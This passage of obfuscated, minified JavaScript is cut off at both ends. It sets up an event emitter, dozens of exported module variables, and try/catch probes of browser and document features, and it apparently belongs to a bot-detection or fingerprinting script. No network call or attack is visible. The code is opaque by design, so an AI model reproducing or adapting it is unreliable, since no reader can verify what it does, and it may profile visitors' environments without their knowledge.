Tj()[hn(GF)],Tp(OA()[SD(GY)](w9,mO,g5,mK),[][[]]))?Tj()[hn(F4)].call(null,TP,rG,AB,FM,g5):Tj()[hn(GY)](JLI,hY,FH,qII,Pp),B8()[bp(qE)](LB,nY,YH,Ph)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),JF()[MS(KA)](cQ,Yd,rf,db),JF()[MS(R5)].call(null,DK,FH,FtI,DK),[JF()[MS(Bx)](X5,Y4([]),XvI,qn),D4()[ph(AB)](PE,zh),B8()[bp(M8)].apply(null,[qE,hJI,QG,Y4(Y4({}))]),Tj()[hn(U5)](AkI,F4,M3,Nf,N6),AJ()[H3(Lc)](g5,Lc,xX,n1,Y4(Y4([])),YH)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),PA(typeof D4()[ph(If)],Tp([],[][[]]))?D4()[ph(jR)](F3I,lLI):D4()[ph(Y5)](qr,R5),JF()[MS(R5)].call(null,z4,cQ,FtI,DK),[Tj()[hn(Lc)].apply(null,[ksI,rG,rB,DV,pQ]),FJ(typeof D4()[ph(U5)],'undefined')?D4()[ph(Bx)](MZI,SE):D4()[ph(jR)].call(null,Ek,S6),PA(typeof B8()[bp(ck)],Tp('',[][[]]))?B8()[bp(Ic)](VK,U9I,S2,kx):B8()[bp(Y5)].apply(null,[XF,X5I,Qb,p8]),PA(typeof D4()[ph(F4)],Tp([],[][[]]))?D4()[ph(jR)](hY,k1I):D4()[ph(Od)](nB,Ln)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),FJ(typeof D4()[ph(LK)],'undefined')?D4()[ph(KA)](CD,sH):D4()[ph(jR)].apply(null,[Fx,YFI]),JF()[MS(R5)].call(null,F9,jR,FtI,DK),[D4()[ph(KA)](CD,sH),PA(typeof JF()[MS(X5)],Tp('',[][[]]))?JF()[MS(g5)](X5,tF,Z2,V1):JF()[MS(pQ)].call(null,Yd,fY,rf,UJ)]]),rm(O3,[D4()[ph(LK)].call(null,EDI,Ck),OA()[SD(zd)](U5,VNI,TH,hNI),JF()[MS(R5)](GE,Y4(Y4({})),FtI,DK),[PA(typeof OA()[SD(If)],Tp('',[][[]]))?OA()[SD(U5)](w9,Z7,D5,DgI):OA()[SD(zd)](kx,VNI,M3,hNI),JF()[MS(GQ)].apply(null,[Od,cQ,dwt,GY])]]),rm(O3,[FJ(typeof D4()[ph(tF)],'undefined')?D4()[ph(LK)].call(null,EDI,Ck):D4()[ph(jR)].call(null,cvI,SJ),J8()[BA(rG)](ZR,U5,AB,dNI),JF()[MS(R5)](qE,Up,FtI,DK),[OA()[SD(M8)](fS,GV,jR,US),OA()[SD(Y5)](sY,OmI,jQ,Pp)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),J8()[BA(Hd)].call(null,mJI,Bh,Bx,jG),PA(typeof JF()[MS(If)],Tp('',[][[]]))?JF()[MS(g5)].call(null,DK,If,OJI,Yx):JF()[MS(R5)](Lc,Y4(Y4({})),FtI,DK),[WY()[XD(zd)](fY,F9,HF,MP)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),JF()[MS(ck)](tF,zd,Ed,Sc),PA(typeof JF()[MS(Ic)],Tp('',[][[]]))?JF()[MS(g5)].call(null,sH,Y4([]),Tr,lqI):JF()[MS(R5)].call(null,P6,n6,FtI,DK),[JF()[MS(FH)](w9,HY,QH,nn)]]),rm(O3,[D4()[ph(LK)].call(null,EDI,Ck),B8()[bp(Yd)].apply(null,[xc,OqI,Z2,Hp]),JF()[MS(R5)](rG,X5,FtI,DK),[D4()[ph(pQ)](Xn,Ix)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),PA(typeof JF()[MS(rG)],'undefined')?JF()[MS(g5)](X7,cQ,LrI,c6):JF()[MS(LK)](X7,Lc,DBI,X5),JF()[MS(R5)](Y4({}),Ck,FtI,DK),[JF()[MS(Y5)](jR,Y5,lwI,WQ),B8()[bp(KA)](nx,wX,Z2,N6)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),B8()[bp(D5)](g5,TF,R5,xj),JF()[MS(R5)].apply(null,[tk,WQ,FtI,DK]),[B8()[bp(D5)].call(null,g5,TF,QG,Y4(Y4(M3))),PA(typeof JF()[MS(GF)],'undefined')?JF()[MS(g5)].call(null,hM,U2,G6,Q3I):JF()[MS(Pp)](GY,tk,gYI,hY),WY()[XD(nn)](sH,LK,GE,dwt)]]),rm(O3,[D4()[ph(LK)](EDI,Ck),B8()[bp(tF)].call(null,U0,C7,jR,GF),JF()[MS(R5)](jQ,HF,FtI,DK),[B8()[bp(tF)](U0,C7,jR,Bx),WY()[XD(X5)](IJ,Ic,Y5,XwI)]]),rm(O3,[D4()[ph(LK)].apply(null,[EDI,Ck]),FJ(typeof OA()[SD(If)],'undefined')?OA()[SD(cQ)](Y4({}),m9,GQ,r4):OA()[SD(U5)].apply(null,[WQ,hsI,LK,Mb]),JF()[MS(R5)](db,rB,FtI,DK),[B8()[bp(ck)](KA,cp,UJ,Y4([])),WY()[XD(Od)].apply(null,[Bh,Y4(Y4([])),Ph,UX])]]),rm(O3,[D4()[ph(LK)](EDI,Ck),B8()[bp(YH)](GY,H2I,fY,Qb),JF()[MS(R5)](IJ,X6,FtI,DK),[WY()[XD(qE)](Y4(Y4({})),Y4([]),K1,FZI),B8()[bp(LK)](WWI,J7,F9,Ck)]]),rm(O3,[PA(typeof D4()[ph(LK)],Tp('',[][[]]))?D4()[ph(jR)].call(null,fh,In):D4()[ph(LK)](EDI,Ck),WY()[XD(cQ)].call(null,Hd,sA,X6,TJI),JF()[MS(R5)](Yd,P6,FtI,DK),[PA(typeof WY()[XD(M3)],Tp([],[][[]]))?WY()[XD(rG)](gA,U2,t6,cvI):WY()[XD(cQ)].call(null,Cd,Ic,X6,TJI)]])]]);var Ptt={};var jUt=Ptt[OA()[SD(Bh)](U5,RgI,X6,jk)];var Aqt=function(){var TMI=function(){Hf(XZ,[this,TMI]);};t8.push(SM);qgI(TMI,[rm(O3,[Tj()[hn(If)].call(null,E9,g5,Y4(Y4(GF)),S2,TH),JF()[MS(F9)](F9,sK,b5,sH),Tj()[hn(g5)].apply(null,[I5,rG,Bh,qn,K1]),function qPI(QPI,Uvt){t8.push(Ab);if(Y4(jUt.call(Ptt,QPI)))Ptt[QPI]=[];var WrI=g0(Ptt[QPI][FJ(typeof D4()[ph(FH)],Tp([],[][[]]))?D4()[ph(GF)].apply(null,[pw,w4]):D4()[ph(jR)].apply(null,[HqI,Nf])](Uvt),GF);var DIt;return DIt=rm(O3,[WY()[XD(db)](Cd,Y4(Y4({})),cn,D4I),function ONt(){delete Ptt[QPI][WrI];}]),t8.pop(),DIt;}]),rm(O3,[Tj()[hn(If)].call(null,E9,g5,xc,S2,tk),JF()[MS(LR)](GQ,Y4(M3),FD,PgI),Tj()[hn(g5)](I5,rG,fS,qn,X7),function mIt(bwt,PLt){t8.push(CCI);if(Y4(jUt.call(Ptt,bwt))){t8.pop();return;}Ptt[bwt][FJ(typeof OA()[SD(c1)],'undefined')?OA()[SD(LK)](sK,fG,w9,jA):OA()[SD(U5)](Y4([]),Tn,Y4(M3),mf)](function(UIt){UIt(FJ(PLt,undefined)?PLt:{});});t8.pop();}])]);var dWt;return t8.pop(),dWt=TMI,dWt;}();var f2I=rm(O3,[D4()[ph(gk)].apply(null,[C5I,Lc]),M3,WY()[XD(c1)].apply(null,[w9,IJ,YH,Ek]),FR(GF),OA()[SD(tk)](xj,c4,bc,L0),Y4(I),PA(typeof WY()[XD(HF)],'undefined')?WY()[XD(rG)](X6,fY,IB,HnI):WY()[XD(Cd)].apply(null,[c1,KG,Z2,C9]),undefined,PA(typeof B8()[bp(IJ)],Tp([],[][[]]))?B8()[bp(Ic)](Qk,ck,Y4(Y4([])),Lc):B8()[bp(c1)](HF,lS,Qb,Y4(Y4(GF))),M3,B8()[bp(Cd)](sY,cNI,WQ,bc),Y4(Y4(Rz))]);var wzI=rm(O3,[B8()[bp(sA)](Ax,Em,gA,Y4(Y4(M3))),Y4(Y4(Rz))]);var tCI=PA(typeof OA()[SD(LR)],Tp('',[][[]]))?OA()[SD(U5)](HY,X7,sY,mF):OA()[SD(GY)](HF,mO,Y4(Y4(GF)),mK);var CzI=M3;var EzI=M3;var RUI=OA()[SD(GY)](Y4(M3),mO,qA,mK);var LII=M3;var rNI=M3;var tr=M3;var ZLI=OA()[SD(GY)](zh,mO,tk,mK);var WqI=xx[xc];var UsI=M3;var cqI=M3;var TTI=OA()[SD(GY)].apply(null,[HF,mO,Pp,mK]);var IUI=xx[xc];var xwI=M3;var jr=M3;var SzI=M3;var XZI=xx[xc];var qqI=M3;var YwI=xx[nn];var ltI=US;var RII=w9;var hP=xx[cQ];var ANI=nn;var HtI=nn;var QUI=nn;var VP=FR(GF);var fwI=M3;var CWI=OA()[SD(GY)].apply(null,[QG,mO,Y5,mK]);var dWI=nn;var fOI=M3;var wqI={};var xLI=nn;var ztI={};var nsI=VM;var OTI=tP;var bOI=M3;var MLI=GF;var MOI=D4()[ph(Hd)](wGI,D5);var YWI=PA(typeof OA()[SD(F4)],Tp('',[][[]]))?OA()[SD(U5)](Y4([]),nhI,nR,mOI):OA()[SD(GY)].apply(null,[D5,mO,IJ,mK]);var INI=FR(DI[D4()[ph(kx)](Qf,Zk)]());var Dtt=rm(O3,[PA(typeof B8()[bp(M3)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[DgI,YsI,Y4(M3),nn]):B8()[bp(Lc)].apply(null,[n6,l6,xc,X5]),function(){return kG.apply(this,[mw,arguments]);},PA(typeof WY()[XD(GY)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[F4,Hp,gzI,XK]):WY()[XD(GY)](Y4(Y4(M3)),pQ,jR,qNI),function(){return kG.apply(this,[Rg,arguments]);},FJ(typeof B8()[bp(GY)],Tp('',[][[]]))?B8()[bp(zh)].call(null,Od,Qp,Hp,GF):B8()[bp(Ic)](J3I,Sc,gk,db),Math,B8()[bp(U2)].call(null,gn,xv,cQ,Y4(Y4(M3))),document,JF()[MS(Bh)](gk,nn,L9I,ZG),window]);var jNt=new Ng();var Jg,rq,P,vs;jNt[FJ(typeof WY()[XD(jR)],Tp('',[][[]]))?WY()[XD(Hd)](P2,P6,c1,zsI):WY()[XD(rG)](qH,Y4({}),W0I,TK)](Dtt,FJ(typeof OA()[SD(Hd)],Tp([],[][[]]))?OA()[SD(Hd)](tF,DTI,KA,dK):OA()[SD(U5)].apply(null,[Lc,clI,ck,QWI]),M3);({Jg:Jg,rq:rq,P:P,vs:vs}=Dtt);var hAI=null;YdI[FJ(typeof Tj()[hn(GY)],'undefined')?Tj()[hn(M3)](FzI,GF,cQ,lj,z4):Tj()[hn(GY)](Z7,kX,Y5,M8,qE)](BcI,JF()[MS(DK)].apply(null,[w4,db,f2,P2]),function(){return TcI;});YdI[Tj()[hn(M3)](FzI,GF,bc,lj,HF)](BcI,FJ(typeof Tj()[hn(R5)],'undefined')?Tj()[hn(qE)](Ktt,U5,Hd,M3,xj):Tj()[hn(GY)].call(null,NQI,U1,jR,GP,QG),function(){return V4I;});YdI[Tj()[hn(M3)](FzI,GF,Bh,lj,nR)](BcI,WY()[XD(z4)].call(null,w4,LB,TH,qKI),function(){return gfI;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,xc,lj,U5])](BcI,JF()[MS(SV)](LB,UJ,UE,Kk),function(){return R9I;});YdI[FJ(typeof Tj()[hn(qE)],Tp(OA()[SD(GY)](Y4(Y4(M3)),mO,Y4(Y4(M3)),mK),[][[]]))?Tj()[hn(M3)].apply(null,[FzI,GF,qA,lj,qE]):Tj()[hn(GY)].call(null,tqI,x1,nR,hqI,sY)](BcI,JF()[MS(TK)](YH,S2,fA,X6),function(){return t1I;});YdI[Tj()[hn(M3)](FzI,GF,tF,lj,UJ)](BcI,OA()[SD(sV)].call(null,GE,bSI,GE,K1),function(){return lmI;});YdI[Tj()[hn(M3)](FzI,GF,Lc,lj,E7)](BcI,AJ()[H3(M8)](vh,Up,Ph,I6,S2,X7),function(){return d1I;});YdI[Tj()[hn(M3)].call(null,FzI,GF,jR,lj,jR)](BcI,D4()[ph(bJI)].apply(null,[gm,bj]),function(){return gnI;});YdI[Tj()[hn(M3)](FzI,GF,Cd,lj,qH)](BcI,D4()[ph(bj)](pV,nn),function(){return LkI;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,w4,lj,sA])](BcI,D4()[ph(cn)](SsI,JTI),function(){return RpI;});YdI[Tj()[hn(M3)](FzI,GF,jQ,lj,X6)](BcI,JF()[MS(Ix)](Y4(M3),Y4({}),cvI,Z6),function(){return JpI;});YdI[Tj()[hn(M3)](FzI,GF,QG,lj,WF)](BcI,OA()[SD(Tb)](Y4(GF),TSI,GY,S2),function(){return M9I;});YdI[Tj()[hn(M3)](FzI,GF,zh,lj,ck)](BcI,WY()[XD(fY)].apply(null,[TG,U0,bj,CF]),function(){return zdI;});YdI[Tj()[hn(M3)](FzI,GF,WF,lj,LK)](BcI,Tj()[hn(M8)](jG,zh,D5,Q4,S2),function(){return WYI;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,kx,lj,Cd])](BcI,OA()[SD(Ej)](qA,FOI,xj,Z6),function(){return YVI;});YdI[PA(typeof Tj()[hn(g5)],Tp([],[][[]]))?Tj()[hn(GY)].call(null,GDI,pE,Cd,dk,F9):Tj()[hn(M3)].apply(null,[FzI,GF,Lc,lj,rB])](BcI,B8()[bp(Bj)](j1,Br,LB,If),function(){return W7I;});YdI[Tj()[hn(M3)](FzI,GF,U5,lj,U2)](BcI,OA()[SD(Bj)](nR,KH,gA,bJI),function(){return NjI;});YdI[PA(typeof Tj()[hn(KA)],Tp([],[][[]]))?Tj()[hn(GY)](nWt,mOI,UJ,MFI,KG):Tj()[hn(M3)](FzI,GF,Up,lj,fS)](BcI,B8()[bp(ZG)](gk,kV,sH,sY),function(){return ORI;});YdI[Tj()[hn(M3)](FzI,GF,n6,lj,w9)](BcI,D4()[ph(Ax)].call(null,rx,bYI),function(){return hRI;});YdI[Tj()[hn(M3)](FzI,GF,kx,lj,tF)](BcI,B8()[bp(DV)](Ic,BY,tF,Y4([])),function(){return NnI;});YdI[Tj()[hn(M3)].call(null,FzI,GF,Yd,lj,w4)](BcI,B8()[bp(HV)](HV,Kn,Y4(Y4([])),Y4([])),function(){return mbI;});YdI[Tj()[hn(M3)](FzI,GF,E7,lj,gk)](BcI,D4()[ph(Fm)](Kv,AX),function(){return xVI;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,R5,lj,TH])](BcI,WY()[XD(US)](Ic,zR,nx,r0I),function(){return BVI;});YdI[Tj()[hn(M3)].call(null,FzI,GF,Cd,lj,jQ)](BcI,J8()[BA(Bx)].apply(null,[KA,jR,GQ,z3I]),function(){return N7I;});YdI[Tj()[hn(M3)](FzI,GF,Z2,lj,vh)](BcI,JF()[MS(F1)](LR,tk,kd,Ax),function(){return X9I;});YdI[FJ(typeof Tj()[hn(jR)],Tp([],[][[]]))?Tj()[hn(M3)](FzI,GF,UJ,lj,GF):Tj()[hn(GY)](R5,BX,LK,T6,R5)](BcI,D4()[ph(SV)](mE,hM),function(){return h9I;});YdI[Tj()[hn(M3)].call(null,FzI,GF,Ck,lj,GQ)](BcI,JF()[MS(r4)].call(null,X5,gA,Q5,TH),function(){return vFI;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,jQ,lj,db])](BcI,JF()[MS(p0)](mJ,qE,Qf,bX),function(){return KEI;});YdI[Tj()[hn(M3)].call(null,FzI,GF,P2,lj,qA)](BcI,B8()[bp(bX)].apply(null,[SE,LM,w4,c1]),function(){return UkI;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,YH,lj,FH])](BcI,WY()[XD(Sc)].apply(null,[Hp,R5,M3,Cb]),function(){return njI;});YdI[Tj()[hn(M3)](FzI,GF,E7,lj,GF)](BcI,JF()[MS(mn)](HY,R5,qh,F1),function(){return OjI;});YdI[PA(typeof Tj()[hn(nn)],Tp(OA()[SD(GY)].apply(null,[U5,mO,w9,mK]),[][[]]))?Tj()[hn(GY)].apply(null,[lE,tn,Y4({}),KZI,Qb]):Tj()[hn(M3)](FzI,GF,Y4(GF),lj,Cd)](BcI,B8()[bp(BE)](sK,HzI,KG,Y4(Y4([]))),function(){return kKI;});YdI[Tj()[hn(M3)](FzI,GF,fY,lj,cQ)](BcI,PA(typeof OA()[SD(TH)],'undefined')?OA()[SD(U5)].apply(null,[Y4(M3),cTI,N6,Vx]):OA()[SD(ZG)].apply(null,[K1,TV,P2,Ph]),function(){return RfI;});YdI[Tj()[hn(M3)].call(null,FzI,GF,bc,lj,hM)](BcI,WY()[XD(XF)](zR,U2,zh,Ktt),function(){return RHI;});YdI[Tj()[hn(M3)].call(null,FzI,GF,sY,lj,TG)](BcI,WY()[XD(vB)](S2,Y4(Y4(GF)),R5,Im),function(){return A4I;});YdI[PA(typeof Tj()[hn(N6)],Tp([],[][[]]))?Tj()[hn(GY)](LDI,db,Ck,fvI,g5):Tj()[hn(M3)](FzI,GF,fS,lj,w4)](BcI,OA()[SD(DV)](Lc,lk,F9,TB),function(){return K9I;});YdI[Tj()[hn(M3)].call(null,FzI,GF,xj,lj,N6)](BcI,D4()[ph(TK)](jWI,Cd),function(){return mqt;});YdI[Tj()[hn(M3)](FzI,GF,WQ,lj,E7)](BcI,Tj()[hn(Y5)](TP,cQ,rG,TK,gk),function(){return RbI;});YdI[Tj()[hn(M3)](FzI,GF,Y4(Y4(M3)),lj,ck)](BcI,J8()[BA(pQ)](vxI,jR,GY,z3I),function(){return lNt;});YdI[FJ(typeof Tj()[hn(N6)],Tp([],[][[]]))?Tj()[hn(M3)](FzI,GF,X6,lj,N6):Tj()[hn(GY)](jK,k1I,Bx,qcI,TH)](BcI,B8()[bp(xm)].apply(null,[K1,dwt,Y4(Y4({})),S2]),function(){return SRI;});YdI[Tj()[hn(M3)](FzI,GF,w9,lj,HF)](BcI,D4()[ph(Ix)].apply(null,[sQ,F1]),function(){return YNt;});YdI[Tj()[hn(M3)](FzI,GF,n6,lj,xj)](BcI,OA()[SD(HV)](Y4([]),zk,Y4(M3),Tb),function(){return l8I;});YdI[FJ(typeof Tj()[hn(N6)],Tp([],[][[]]))?Tj()[hn(M3)].call(null,FzI,GF,K1,lj,zh):Tj()[hn(GY)](Eb,U2,zh,H0I,fS)](BcI,AJ()[H3(Y5)](GY,Lc,HOI,ksI,F4,p8),function(){return MDI;});YdI[Tj()[hn(M3)](FzI,GF,E7,lj,sK)](BcI,WY()[XD(Sb)].apply(null,[TG,LR,AX,DsI]),function(){return prI;});YdI[PA(typeof Tj()[hn(rG)],Tp([],[][[]]))?Tj()[hn(GY)](vLI,lJI,U5,Bx,ck):Tj()[hn(M3)].call(null,FzI,GF,xc,lj,Z2)](BcI,WY()[XD(SE)](F9,Y4(M3),TG,bx),function(){return BIt;});YdI[Tj()[hn(M3)](FzI,GF,Y4(Y4({})),lj,Y5)](BcI,PA(typeof B8()[bp(Bx)],Tp('',[][[]]))?B8()[bp(Ic)](H7,gSI,Y4([]),hM):B8()[bp(L0)].apply(null,[If,S0I,Z2,Y4([])]),function(){return UPI;});YdI[Tj()[hn(M3)].call(null,FzI,GF,Ph,lj,K1)](BcI,B8()[bp(bJI)].apply(null,[Kk,dCI,LB,Y4(M3)]),function(){return GcI;});YdI[FJ(typeof Tj()[hn(GF)],Tp(OA()[SD(GY)](Y4(GF),mO,Y4({}),mK),[][[]]))?Tj()[hn(M3)](FzI,GF,Y4(Y4(GF)),lj,U2):Tj()[hn(GY)](pvI,f9,F9,jWI,Cd)](BcI,B8()[bp(bj)].call(null,D5,LSI,Z2,sK),function(){return THI;});YdI[Tj()[hn(M3)](FzI,GF,K1,lj,KG)](BcI,BF()[rJ(pQ)].apply(null,[UvI,HY,U2,Yx]),function(){return gst;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,X7,lj,Up])](BcI,J8()[BA(GQ)](FZI,D5,rB,Yx),function(){return cgt;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,z4,lj,hM])](BcI,AJ()[H3(KA)].apply(null,[rG,tF,GQ,z3I,Y4(Y4(M3)),rB]),function(){return jwt;});YdI[Tj()[hn(M3)].call(null,FzI,GF,gA,lj,WF)](BcI,B8()[bp(cn)].apply(null,[WF,pII,fY,mJ]),function(){return lOt;});YdI[Tj()[hn(M3)].apply(null,[FzI,GF,Yd,lj,kx])](BcI,D4()[ph(F1)].call(null,bSI,wE),function(){return LOt;});YdI[Tj()[hn(M3)](FzI,GF,Y4(Y4(GF)),lj,zd)](BcI,PA(typeof D4()[ph(X5)],Tp([],[][[]]))?D4()[ph(jR)](wkI,NgI):D4()[ph(r4)](nj,hY),function(){return Y6I;});YdI[Tj()[hn(M3)].call(null,FzI,GF,pQ,lj,HF)](BcI,JF()[MS(jk)](AB,U0,dOt,If),function(){return Qvt;});var swt=lC[D4()[ph(p0)](rK,If)];var OOt=swt[B8()[bp(Ax)].call(null,Sc,x1,M3,Y5)];var xvt=swt[J8()[BA(FH)](fZI,U2,IJ,Yx)];var nvt=new Aqt();var YLt=xx[qA];var pkI=M3;var rEI=M3;var FXI=M3;var FAI=PA(lC[B8()[bp(U2)].call(null,gn,xv,w9,P2)][AJ()[H3(xc)].call(null,Y4({}),Lc,Kx,A6,M3,GE)][WY()[XD(kx)](TH,zd,rB,AkI)],B8()[bp(Fm)](QG,WE,Hd,xj))?OA()[SD(jQ)].apply(null,[AB,Yj,sY,tk]):BF()[rJ(GQ)](AK,Od,U5,NFI);var vHI=Y4(I);var pHI=Y4([]);var TcI=Y4(Y4(Rz));var PlI=M3;var V4I=OA()[SD(GY)](HY,mO,Y4(GF),mK);var IEI=FR(GF);var gfI=[];var R9I=OA()[SD(GY)].call(null,Ck,mO,qH,mK);var t1I=OA()[SD(GY)].apply(null,[LB,mO,FH,mK]);var lmI=OA()[SD(GY)].apply(null,[WF,mO,X6,mK]);var d1I=FJ(typeof OA()[SD(sH)],Tp('',[][[]]))?OA()[SD(GY)](xc,mO,If,mK):OA()[SD(U5)](fS,cf,Y4(GF),SE);var gnI=OA()[SD(GY)](LR,mO,bc,mK);var LkI=OA()[SD(GY)](Up,mO,HY,mK);var RpI=OA()[SD(GY)].call(null,M3,mO,HY,mK);var YjI=OA()[SD(GY)].call(null,w4,mO,sK,mK);var JpI=OA()[SD(GY)].call(null,X7,mO,gk,mK);var mxI=Y4(Y4(Rz));var M9I=PA(typeof OA()[SD(vB)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[gA,gA,Y4(Y4([])),KTI]):OA()[SD(GY)](rB,mO,U2,mK);var xbI=PA(typeof OA()[SD(GF)],Tp('',[][[]]))?OA()[SD(U5)](tF,pzI,gA,PYI):OA()[SD(GY)].apply(null,[X7,mO,zh,mK]);var Y9I=OA()[SD(GY)].call(null,Y4(Y4({})),mO,Y4(Y4(GF)),mK);var B9I=M3;var TbI=M3;var AjI=zh;var DpI=PA(typeof OA()[SD(LB)],Tp([],[][[]]))?OA()[SD(U5)](Y4(Y4({})),Yj,bc,XQ):OA()[SD(GY)](LK,mO,Qb,mK);var HRI=OA()[SD(GY)].apply(null,[cQ,mO,w4,mK]);var mFI=M3;var cGI=M3;var cRI=M3;var lBI=M3;var lQI=M3;var F7I=M3;var YXI=M3;var IpI=OA()[SD(GY)].call(null,KG,mO,GE,mK);var g3I=M3;var SXI=M3;var zdI=FR(GF);var tzt=M3;var r7I=xx[xc];var CbI=M3;var slI=Y4(Y4(Rz));var WYI=FJ(typeof OA()[SD(Tb)],Tp('',[][[]]))?OA()[SD(GY)](LR,mO,GE,mK):OA()[SD(U5)](xj,BzI,HF,RgI);var rSI=M3;var A7I=M3;var qOt=M3;var YVI=rm(O3,[B8()[bp(j1)].apply(null,[db,dB,U5,GF]),D4()[ph(KG)](w1,p8),FJ(typeof D4()[ph(M3)],Tp([],[][[]]))?D4()[ph(mn)].call(null,xb,Up):D4()[ph(jR)].apply(null,[Bx,IJ]),PA(typeof D4()[ph(jQ)],Tp('',[][[]]))?D4()[ph(jR)](cH,Uj):D4()[ph(KG)](w1,p8),D4()[ph(jk)].call(null,PY,dK),D4()[ph(KG)](w1,p8),B8()[bp(jA)](nn,p1,QG,Lc),FR(xx[qH])]);var W7I=OA()[SD(GY)](GF,mO,jA,mK);var NjI=OA()[SD(GY)].apply(null,[kx,mO,sY,mK]);var fRI=Y4({});var cPI=Y4({});var sPI=Y4(Y4(Rz));var Lgt=M3;var PjI=OA()[SD(GY)].apply(null,[E7,mO,Od,mK]);var Dqt=Y4({});var BPI=Y4({});var INt=Y4({});var fEI=Y4(Y4(Rz));var v4I=OA()[SD(GY)](Y4(Y4({})),mO,P6,mK);var MEI;var ObI;var wfI;var QBI;var ORI=Y4(I);var hRI=Y4([]);var NnI=Y4([]);var mbI=Y4([]);var UBI=OA()[SD(GY)](KG,mO,Lc,mK);var cVI=OA()[SD(GY)].apply(null,[Y4(GF),mO,D5,mK]);var KjI=PA(typeof OA()[SD(QG)],Tp('',[][[]]))?OA()[SD(U5)].call(null,KA,z3I,M3,HhI):OA()[SD(GY)](sK,mO,jR,mK);var WRI=OA()[SD(GY)](Y4(Y4({})),mO,UJ,mK);var r1I=Y4({});var bfI=OA()[SD(GY)].call(null,N6,mO,Y4(Y4(GF)),mK);var O9I=PA(typeof OA()[SD(zR)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[Y4([]),DTI,LR,pOI]):OA()[SD(GY)](w9,mO,LK,mK);var g7I=OA()[SD(GY)](gA,mO,zh,mK);var xKI=OA()[SD(GY)].apply(null,[Y4(M3),mO,Od,mK]);var V8I=Y4([]);var qqt=Y4({});var SNt=Y4([]);var wWt=Y4(Y4(Rz));var svt=Y4({});var crI=Y4(I);var Ytt=Y4(I);var pjI=Y4({});var SVI=Y4({});var zhI=Y4(I);var mlI=Y4([]);var Qst=Y4(Y4(Rz));var v2I=Y4(Y4(Rz));var QJI=GF;var T8I=OA()[SD(GY)](GY,mO,Z2,mK);var GVI=M3;var ZKI=OA()[SD(GY)].call(null,GY,mO,vh,mK);var EQI=Y4({});var T5I=B3I;var xcI=FR(GF);var KmI=Y4([]);var ZkI=Y4({});var qfI;var OGI=rm(O3,[WY()[XD(WWI)](Ck,Y4(Y4([])),F1,vWI),FR(DI[D4()[ph(kx)].call(null,Qf,Zk)]())]);var TPI=vx(Kz,[]);var xVI=Y4({});var OAI=rm(O3,[M3,B3I,GF,LAI,GY,B3I,DI[B8()[bp(F9)].apply(null,[TB,qZI,gA,If])](),LAI]);var HkI=M3;if(Y4(qqt)){try{var Iqt=t8.length;var Zgt=Y4(I);T8I=Tp(T8I,AJ()[H3(M3)].call(null,Y4(Y4({})),GF,ULI,A6,AB,hM));if(FJ(lC[B8()[bp(U2)].call(null,gn,xv,vh,M3)][AJ()[H3(xc)](Od,Lc,Kx,A6,Y4(Y4([])),xc)],undefined)){T8I=Tp(T8I,JF()[MS(VD)](R5,GQ,nW,wpI));QJI-=hnI;}else{T8I=Tp(T8I,D4()[ph(VD)](fZI,Z2));QJI-=GB;}}catch(YIt){t8.splice(g0(Iqt,GF),Infinity,dII);T8I=Tp(T8I,D4()[ph(hNI)](U1,nx));QJI-=GB;}qqt=Y4(Y4({}));}var Jzt=GF;var sfI=E7;var XYI=null;var vlI=null;var sGI=null;var W1I=null;var gHI=null;var dLt=null;var Hwt=rm(O3,[D4()[ph(zh)](fAI,Y5),Array]);var PPI=new Ng();var PZ;PPI[WY()[XD(Hd)](TG,tk,c1,zsI)](Hwt,D4()[ph(U2)](LM,Jf),W0I);({PZ:PZ}=Hwt);if(Y4(SNt)){try{var bqt=t8.length;var MPI=Y4(I);T8I=Tp(T8I,B8()[bp(rX)].call(null,jQ,rUI,cQ,QG));var Ast=lC[B8()[bp(U2)].call(null,gn,xv,Ph,K1)][FJ(typeof JF()[MS(cQ)],'undefined')?JF()[MS(LB)].apply(null,[fS,Y5,kp,Fm]):JF()[MS(g5)](Y5,LK,WQI,wX)](OA()[SD(MqI)](Y4(Y4(M3)),MP,bc,hM));if(FJ(Ast[D4()[ph(Ph)].call(null,FTI,pQ)],undefined)){T8I=Tp(T8I,JF()[MS(VD)].apply(null,[cQ,Ph,nW,wpI]));QJI=lC[FJ(typeof B8()[bp(FdI)],Tp([],[][[]]))?B8()[bp(zh)].apply(null,[Od,Qp,WF,vh]):B8()[bp(Ic)](Hm,RmI,Ic,LK)][JF()[MS(VE)](tk,U2,YS,mF)](tf(QJI,xx[X7]));}else{T8I=Tp(T8I,D4()[ph(VD)](fZI,Z2));QJI=lC[B8()[bp(zh)](Od,Qp,tk,LB)][FJ(typeof JF()[MS(TB)],Tp([],[][[]]))?JF()[MS(VE)].call(null,c1,fY,YS,mF):JF()[MS(g5)].apply(null,[Y4(GF),j1,tM,xH])](tf(QJI,xx[sK]));}}catch(Kwt){t8.splice(g0(bqt,GF),Infinity,dII);T8I=Tp(T8I,D4()[ph(hNI)](U1,nx));QJI=lC[FJ(typeof B8()[bp(WF)],Tp([],[][[]]))?B8()[bp(zh)].call(null,Od,Qp,Ph,TG):B8()[bp(Ic)](C5I,W0I,qH,zd)][JF()[MS(VE)].apply(null,[Pp,Bh,YS,mF])](tf(QJI,xx[sK]));}SNt=Y4(Y4(I));}lC[PA(typeof 